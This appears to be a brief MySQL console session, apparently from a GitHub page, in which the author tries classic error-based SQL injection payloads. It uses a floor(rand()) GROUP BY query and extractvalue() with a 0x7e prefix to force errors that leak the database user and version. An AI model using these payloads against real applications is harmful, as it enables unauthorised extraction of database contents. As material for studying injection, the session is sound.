 mysql> select count(*), concat((select user()), floor(rand(0)*2))x from test group by x;
ERROR 1022 (23000): Can't write; duplicate key in table '/tmp/#sql26f5_b_5'
mysql> select @@version;
+-----------+
| @@version |
+-----------+
| 8.0.20    |
+-----------+
1 row in set (0.00 sec)

mysql> select extractvalue(1, (select @@version));
ERROR 1105 (HY000): XPATH syntax error: '.20'
mysql> select extractvalue(1, concat(0x7e, (select @@version)));
ERROR 1105 (HY000): XPATH syntax error: '~8.0.20'
mysql>